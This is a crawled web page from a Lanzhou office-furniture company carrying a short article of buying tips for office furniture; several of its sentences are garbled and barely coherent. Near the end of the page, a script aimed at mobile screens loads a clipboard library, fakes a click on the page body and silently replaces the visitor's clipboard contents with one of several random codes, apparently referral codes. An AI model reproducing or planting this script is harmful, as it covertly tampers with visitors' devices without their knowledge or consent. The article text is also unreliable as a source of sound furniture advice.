

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lzhajj.com.cn/Article-detail-id-2815449.html
body_size: 9675
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>购买办公家具应该注意哪些知识你知道吗？|华安动态-兰州华安家具装饰有限公司</title>
<meta name="keywords" content="办公家具,甘肃办公家具,兰州办公家具,甘肃办公家具厂家,购买办公家具应该注意哪些知识你知道吗？" />
<meta name="description" content="然而，有许多人尽力而为，购买办公家具，有人可以阅读。毕竟，我们购买办公家具不仅要让自己舒适，还要装饰公司的外观。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="c09090e348f664028b0ebea9f1aa756c">
<meta name="domain-token" content="2073a42a8f4fe05cfcf427e5011703cb">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//alipic.files.mozhan.com/mozhan/20190408/d7e240385b50ef3c71c0b669a58703c9.jpg?x-oss-process=image/resize,limit_0,m_fill,w_16,h_16" />
<link rel="canonical" href="http://www.lzhajj.com.cn/Article-detail-id-2815449.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme225/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<!--顶部提示-->
<div class="Compatible_Prompt">
    <p class="overflow infontConpatible icon_attishi">很遗憾，因您的浏览器版本过低导致无法获得最佳浏览体验，推荐下载安装谷歌浏览器！<span class="closeCom infontConpatible icon_guanbi" id="closeCom"></span></p>
</div>
<!-- 顶部 -->
<div class="common_top nowrapall clearfix">
    <div class="top-box maxsize" id="top_menu">
    </div>
</div>
<!-- @ top -->

<script>
    var isIE=!!window.ActiveXObject; 
    var isIE6=isIE&&!window.XMLHttpRequest; 
    var isIE8=isIE&&!!document.documentMode; 
    var isIE7=isIE&&!isIE6&&!isIE8; 
    if (isIE && isIE6 || isIE7 || isIE8){ 
        $('.Compatible_Prompt').css('height','50px');
        $('#closeCom').on('click',function(){
            $('.Compatible_Prompt').css('height','0');
        });
    };
    function logout() {
        $.ajax({
            type: "POST",
            url: "/Public-logout.html",
            data: "url=" + window.location.href,
            dataType: "json",
            success: function(response) {
                window.location.href = window.location.href;
            }
        });
    }
    
    
</script><script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501295923.css?time=1554709791"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.pro_title .pro_wid a:after,.about .about_right a:after{background-color:#c21a29 !important}.Themefont,.Themetxthover:hover,.menu .tel:before,.message-list dl dd p i{color:#c21a29 !important}.Themeborder{border-color:#c21a29 !important}.NavBoxPublic .TriangleBtn:before{border-color:#c21a29 !important}.ThemeFbg,.contact{background-color:#323232 !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme225/icon/iconfont.eot');src: url('/Public/Images/Theme225/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme225/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme225/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme225/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-youxiang:before{content: "\e624"}.icon-address:before{content: "\e60a"}.icon-phone-alt:before{content: "\e616"}.icon-dianhua:before{content: "\e65e"}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <div class="logo_name">                         <span>兰州华安家具装饰有限公司</span>                         <a class="navbar-brand logo" title="" href="/"><img src="//alipic.files.mozhan.com/mozhan/20190408/8656cedb94265abf3073afbfaff61b2b.jpg"                                 alt="兰州华安家具装饰有限公司" /></a>                     </div>                     <!-- 手机端logo -->                     <a class="navbar-brand-mobile logo" title="" href="/"><img                             src="//alipic.files.mozhan.com/mozhan/20190408/63561f151eae3397959e89a8a68174c6.jpg" alt="兰州华安家具装饰有限公司" /></a>                      <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="tel iconfont icon-dianhua">                                                 <div style="display: inline-block;"><b>服务热线：</b>13909318241</div>                     </div>                 </div>                 <div class="clearfix none"></div>                 <div class="header-nav cl ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.lzhajj.com.cn/" >         首页         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.lzhajj.com.cn/About.html" >         公司简介         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.lzhajj.com.cn/Product-index.html" >         家具展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.lzhajj.com.cn/Article-index.html" >         华安动态         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.lzhajj.com.cn/Album.html" >         产品图片         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.lzhajj.com.cn/Message.html" >         留言反馈         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.lzhajj.com.cn/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.lzhajj.com.cn/Lbs.html" >         LBS         </a>                                       </li>     </ul>                          </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.lzhajj.com.cn/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.lzhajj.com.cn/About.html"  >         公司简介         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.lzhajj.com.cn/Product-index.html"  >         家具展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.lzhajj.com.cn/Article-index.html"  >         华安动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.lzhajj.com.cn/Album.html"  >         产品图片         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.lzhajj.com.cn/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.lzhajj.com.cn/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.lzhajj.com.cn/Lbs.html"  >         LBS         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20190427/b18b9a72b32c8b1d1286ac4fb8843ec8.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20190411/09a1d6fcc933976d315791703c954d82.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20190411/d88bb24d09a9c60ed8ce927c2726a004.jpg" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">  
        <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href="/Article-index.html" class="Themefont">华安动态</a><em>&gt;</em><a href="/Articles-162161.html"  class="Themefont">华安动态</a></div>          
            <!--文章详情-->
            <div class="row">
                <div class="BgP10">
                    <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>购买办公家具应该注意哪些知识你知道吗？</h1>
    <h6>
        <span>2022-10-18</span>
        <span>&#12288;来自:
<!--            <a href="//www.lzhajj.com.cn/" title="兰州华安家具装饰有限公司">兰州华安家具装饰有限公司</a>-->
            兰州华安家具装饰有限公司        </span>
                <span style="margin-left:10px;">浏览次数:550</span>
            </h6>
    </div>
            <p style="text-indent: 2em; text-align: left;">购买<a href="/Article-detail-id-2639491.html" title="办公家具"><strong>办公家具</strong></a>应该注意哪些知识你知道吗？</p><p style="text-indent: 2em; text-align: left;">1、购买品牌并专注于业务规模</p><p style="text-indent: 2em; text-align: left;">买名牌并注意公司的规模，说白了就是买质量好，买好设计，买好服务。<a href="http://www.lzhajj.com.cn/Article-index.html" target="_self" title="兰州办公家具" textvalue="兰州办公家具">兰州办公家具</a></p><p style="text-indent: 2em; text-align: left;">然而，有许多人尽力而为，购买办公家具，有人可以阅读。毕竟，我们购买办公家具不仅要让自己舒适，还要装饰公司的外观。</p><p style="text-indent: 2em; text-align: left;">2、有计划设计然后购买</p><p style="text-indent: 2em; text-align: left;">首先，我们了解采购办公家具的使用情况，什么样的材料结构更适合于公司的现状，公司办公家具的主要功能是什么样的。</p><p style="text-indent: 2em; text-align: left;">要根据工作性质选择不同的办公家具，接收大量客户的办公室需要选择大型接待沙发和会议桌。</p><p style="text-indent: 2em; text-align: left;">3、提前定制办公室家具</p><p style="text-indent: 2em; text-align: left;">基本上购买将提前几天去家具市场看展览厅。毕竟，<a href="http://www.lzhajj.com.cn/" target="_self" title="甘肃办公家具" textvalue="甘肃办公家具">甘肃办公家具</a>，不管什么公司都不会准备大量的现金。</p><p style="text-indent: 2em; text-align: left;">这类产品一般都是低档产品，缺乏个性化和文明价值，甚至质量差，一般不能满足高层次客户的需求。</p><p style="text-indent: 2em; text-align: left;">4、看到模板，办公室家具设计图</p><p style="text-indent: 2em; text-align: left;">不管业务人员的介绍如何，产品计划和色板都已到位。</p><p style="text-indent: 2em; text-align: left;">他们都没有来到展厅感觉更实用。经历过自己，是否有异味，板块的质量如何，物有所值，更有心理。</p><p style="text-indent: 2em; text-align: left;">让我们看看设计和渲染，以便能够基本确定&ldquo;我们想要什么?&rdquo;</p>
    
</div>
<div class="pager ks-clear">
            <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;" ></span>
        <div class="previous fl">
            <span style="padding-top: 5px;">上一条 ：</span>
            <a title="办公家具定做后的保养方法你知道吗？" class="Themebg Themebghover" href="/Article-detail-id-2774166.html">办公家具定做后的保养方法...</a>
        </div>
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="选择办公家具中的常规注意事项你了解了吗？" class="Themebg Themebghover" href="/Article-detail-id-2815451.html">选择办公家具中的常规注意...</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E5%8A%9E%E5%85%AC%E5%AE%B6%E5%85%B7.html">办公家具</a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E7%94%98%E8%82%83%E5%8A%9E%E5%85%AC%E5%AE%B6%E5%85%B7.html">甘肃办公家具</a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E5%85%B0%E5%B7%9E%E5%8A%9E%E5%85%AC%E5%AE%B6%E5%85%B7.html">兰州办公家具</a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E7%94%98%E8%82%83%E5%8A%9E%E5%85%AC%E5%AE%B6%E5%85%B7%E5%8E%82%E5%AE%B6.html">甘肃办公家具厂家</a>  
</div>

                </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-272161.html" title="办公家具">办公家具</a>
                <div class="classBox ">
                                            <a title="油漆家具" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-274540.html">油漆家具</a>
                                            <a title="胶板家具" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-274539.html">胶板家具</a>
                                            <a title="钢制家具" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-274538.html">钢制家具</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-279780.html" title="公共座椅系列">公共座椅系列</a>
                <div class="classBox ">
                                            <a title="机场等候系列" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-279782.html">机场等候系列</a>
                                            <a title="礼堂椅" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-279781.html">礼堂椅</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-272162.html" title="教学家具">教学家具</a>
                <div class="classBox ">
                                            <a title="公寓系列" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-273455.html">公寓系列</a>
                                            <a title="教室系列" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-273456.html">教室系列</a>
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-273448.html" title="宾馆酒店家具">宾馆酒店家具</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-279777.html" title="沙发">沙发</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-286207.html" title="座椅">座椅</a>
                <div class="classBox ">
                                            <a title="休闲椅" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-286209.html">休闲椅</a>
                                            <a title="法官椅" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-286211.html">法官椅</a>
                                            <a title="会议椅" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-286210.html">会议椅</a>
                                            <a title="班椅" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-286208.html">班椅</a>
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li class="ac"><a title="办公家具" class="overflow first Classtriangle Themebghover " href="/Products-272161.html">办公家具</a>
                <div class="classBox ">
                                    <a title="油漆家具" class="second Themebghover " href="/Products-274540.html">-&nbsp油漆家具</a>
                                    <a title="胶板家具" class="second Themebghover " href="/Products-274539.html">-&nbsp胶板家具</a>
                                    <a title="钢制家具" class="second Themebghover " href="/Products-274538.html">-&nbsp钢制家具</a>
                                </div>
            </li>
                        <li class="ac"><a title="公共座椅系列" class="overflow first Classtriangle Themebghover " href="/Products-279780.html">公共座椅系列</a>
                <div class="classBox ">
                                    <a title="机场等候系列" class="second Themebghover " href="/Products-279782.html">-&nbsp机场等候系列</a>
                                    <a title="礼堂椅" class="second Themebghover " href="/Products-279781.html">-&nbsp礼堂椅</a>
                                </div>
            </li>
                        <li class="ac"><a title="教学家具" class="overflow first Classtriangle Themebghover " href="/Products-272162.html">教学家具</a>
                <div class="classBox ">
                                    <a title="公寓系列" class="second Themebghover " href="/Products-273455.html">-&nbsp公寓系列</a>
                                    <a title="教室系列" class="second Themebghover " href="/Products-273456.html">-&nbsp教室系列</a>
                                </div>
            </li>
                        <li ><a title="宾馆酒店家具" class="overflow first Classtriangle Themebghover " href="/Products-273448.html">宾馆酒店家具</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="沙发" class="overflow first Classtriangle Themebghover " href="/Products-279777.html">沙发</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li class="ac"><a title="座椅" class="overflow first Classtriangle Themebghover " href="/Products-286207.html">座椅</a>
                <div class="classBox ">
                                    <a title="休闲椅" class="second Themebghover " href="/Products-286209.html">-&nbsp休闲椅</a>
                                    <a title="法官椅" class="second Themebghover " href="/Products-286211.html">-&nbsp法官椅</a>
                                    <a title="会议椅" class="second Themebghover " href="/Products-286210.html">-&nbsp会议椅</a>
                                    <a title="班椅" class="second Themebghover " href="/Products-286208.html">-&nbsp班椅</a>
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            华安动态
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3836116.html" title="企业怎么样使用网上进行办公室家具选购？">企业怎么样使用网上进行办公室家具选购？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3836114.html" title="新添置的办公家具甲醛会超标吗？该如何选购？">新添置的办公家具甲醛会超标吗？该如何选购？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3836113.html" title="超实用的办公家具日常维护和保养技巧大全您了解了吗？">超实用的办公家具日常维护和保养技巧大全您了解了吗？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3836112.html" title="如何找到一张合适的甘肃办公桌椅？">如何找到一张合适的甘肃办公桌椅？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3830871.html" title="办公室办公中，比较常见的办公家具就是椅子桌子之类的，但是还有一个比较重要的办公家具就是文件柜，一般重要的文件都会存在文件柜，所以重要性可想而知。">办公室办公中，比较常见的办公家具就是椅子桌子之类的，但是还有一个比较重要的办公家具就是文件柜，一般重要的文件都会存在文件柜，所以重要性可想而知。</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <!--</left>-->
        <div class="clearfix"></div>
        <!----><div class="clearfix"></div>
        <!--推荐资讯-->
<div class="clearfix"></div>
<div class="p_artlelist hidden">
    <h3 class="title">
    	<span class="Themefont overflow">猜你喜欢</span>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Article-detail-id-2904906.html" class="Themetxthover overflow">办公家具定制搭配方法有哪些呢？</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-2904910.html" class="Themetxthover overflow">办公家具采购需要考虑的要素有哪些呢？</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3830870.html" class="Themetxthover overflow">甘肃办公家具不是设计复杂就是有艺术感？</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-2815452.html" class="Themetxthover overflow">办公家具基本知识与分类你知道吗？</a></li>
		    		</ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关资讯-->
<div class="p_artlelist ">
    <h3 class="title">
    	<span class="Themefont overflow">相关资讯</span>
    	<a href="/Articles-162161.html" class="Themetxthover">更多>></a>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3830868.html" class="Themetxthover overflow">兰州办公家具厂家的材质选择？</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3311220.html" class="Themetxthover overflow">四步解决办公家具全木定制您了解了吗？</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3436391.html" class="Themetxthover overflow">办公家具定做哪种风格更受欢迎呢？</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-2639513.html" class="Themetxthover overflow">为什么在选购办公家具和选购普通家具不一样？</a></li>
		    		</ul>
    </div>
</div>


        <div class="clearfix"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>公司名称：兰州华安家具装饰有限公司</p><p>联系人：安总</p><p>电话：13909318241</p><p>地址：兰州城关区嘉峪关路47号</p><p><br/></p><p><br/></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="兰州华安家具装饰有限公司" rel="nofollow"  class="Whitefont" href="/">兰州华安家具装饰有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.lzhajj.com.cn/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">陇ICP备19000710号</a>        </p>
        <p>
                        本站关键字:
                        <a href="//www.lzhajj.com.cn/" target="_blank" title="兰州家具|甘肃办公家具|兰州教学家具|甘肃宾馆酒店家具|兰州油漆家具|甘肃胶板家具" class="Whitefont">兰州家具|甘肃办公家具|兰州教学家具|甘肃宾馆酒店家具|兰州油漆家具|甘肃胶板家具</a>
                        </p>
                        <p class="Whitefont">
            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=62010202002257" target="_blank" class="Whitefont"><img src="http://static.files.mozhan.com/Public/Images/ghs.png" /><span
                    id="icp_no_beijing_title">甘公网安备</span>
                62010202002257号</a></p>
            </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3UlEQVQokY3SuxGDMAwAUHEU7sICuvMa7lgpLICPBcJK7rSG77KASwofiswlVEjB1XNhWT+AG8cz+91h5KobwcGQ4CnQHal/BZzYNsyh/nUktA2uxfzlcGnJHyc6a7l0K3/Z8tmKK/uV+oW+MRXjI+Tn+F4564aOJWadA+r2BSo4fIzV8O7eBbgcOSjGGaTG2qWs26/sy8jL0RPFGBNOCQdCw7Pr5QlT1g3tGvD4V7PMBToJu6HuNt99lPwty5JEYt7AtF+o30M1DZF5JcsyFHB5sNz2rUu+BNR943wApAA9zhuk1TIAAAAASUVORK5CYII=" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3UlEQVQokY3SuxGDMAwAUHEU7sICuvMa7lgpLICPBcJK7rSG77KASwofiswlVEjB1XNhWT+AG8cz+91h5KobwcGQ4CnQHal/BZzYNsyh/nUktA2uxfzlcGnJHyc6a7l0K3/Z8tmKK/uV+oW+MRXjI+Tn+F4564aOJWadA+r2BSo4fIzV8O7eBbgcOSjGGaTG2qWs26/sy8jL0RPFGBNOCQdCw7Pr5QlT1g3tGvD4V7PMBToJu6HuNt99lPwty5JEYt7AtF+o30M1DZF5JcsyFHB5sNz2rUu+BNR943wApAA9zhuk1TIAAAAASUVORK5CYII=" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13909318241"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13909318241"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501295923"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>